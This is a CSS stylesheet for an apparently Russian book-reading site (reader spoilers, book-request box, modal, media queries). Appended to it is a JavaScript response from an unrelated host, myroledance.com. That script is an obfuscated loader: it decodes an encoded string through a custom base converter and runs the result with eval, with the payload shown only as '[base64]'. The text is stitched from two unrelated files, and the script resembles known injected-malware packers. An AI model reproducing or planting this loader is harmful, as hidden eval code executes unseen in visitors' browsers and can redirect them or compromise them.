.recommend-book a{
display: block;
height: 95%;
}

.recommend-book{
margin: 7px; 
position: relative;
}


.book-title {
background: linear-gradient(to bottom, #f9f9f9);
color:black;
text-align:center;
}

.banner-reklama img{
max-width: 100%;
height: auto;
}


/*Читалка литнета*/
.spoilerLitnet {
border: 1px solid #e0e0e0 !important;
padding: 0 1em !important;
}
.spoilerLitnet details {
padding: 1em 0;
}
.spoilerLitnet details + details { 
border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
color: #4d5895;
}
.spoilerLitnet details div {
overflow: hidden;
padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
animation: spoiler 1s;
}
@keyframes spoiler {
0% {max-height: 0;}
100% {max-height: 10em;}
}

/*Конец читалки литнета*/

.search-text-page{
text-align: center;
font-size: 16px;
font-weight: 700;
margin-bottom: 10px; 
}

#dtext {
display: none;
font-weight: 700;
text-align: center;
font-size: 14px;
padding: 10px 0px; 
}

/*Книга заказов*/
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-top:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}


.modal {
 display: none; 
 position: fixed; 
 z-index: 1; 
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0,0,0,0.5);
 }
 
 .modal-content {
 background-color: #fff;
 margin: 15% auto;
 padding: 20px;
 border: 1px solid #888;
 width: 80%; 
 }
 
 /* Стили для кнопки закрыть */
 .close {
 color: #aaa;
 float: right;
 font-size: 28px;
 font-weight: bold; 
 }
 
 .close:hover, .close:focus {
 color: black;
 text-decoration: none;
 cursor: pointer;
 }

/*Медиа-запросы*/

@media screen and (max-device-width: 480px) {
.button-container{
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
} 
}

@media screen and (max-device-width: 768px) {
.eBlock-book-page{
display: flex;
flex-direction: column;
} 

.image-book{
padding-top: 7px;
padding-left: 0px;
padding-bottom: 7px;
width: 100%; 
text-align: center;
} 
}

@media (min-width: 976px){
.recommend-book{
width: 22%;
} 
}
@media screen and (max-width: 768px){
.sorting-wrapper select {
display: block;
width: 100%;
margin: 0px 0px 10px 0px !important; 
}
}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 100%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179353
body_size: 1573
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"YpWxOZEin",14,6,37))